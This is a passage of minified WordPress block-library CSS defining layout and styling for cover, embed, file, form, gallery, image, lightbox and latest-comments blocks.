(-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:-moz-fit-content;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:-moz-fit-content;width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000);box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;text-shadow:0 0 1.5px #000;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media (prefers-reduced-motion:no-preference){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull a,.wp-block-image.alignwide a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 